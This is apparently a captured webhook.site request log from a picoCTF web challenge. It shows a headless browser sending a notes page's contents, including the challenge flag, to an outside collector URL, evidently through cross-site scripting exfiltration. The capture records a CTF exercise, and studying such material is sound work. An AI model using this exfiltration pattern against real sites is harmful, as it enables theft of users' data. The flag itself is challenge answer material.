 Request Details
Permalink Raw content Export as
GET https://webhook.site/5ca98311-0281-432a-a3f7-6ebd23deb0dc/My%20NotesflagpicoCTF%7Bp
00rth0s_parl1ment_0f_p3p3gas_386f0184%7DNew%20Note%20%7C%20Report?
Host 18.217.86.78 whois
Date 04/04/2022 6:45:12 PM (a few seconds ago)
Size 0 bytes
ID 5425f181-8125-48df-ba49-f9d81a27c043
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://0.0.0.0:8080/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck...
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Query strings
(empty)
No content
Form values
(empty)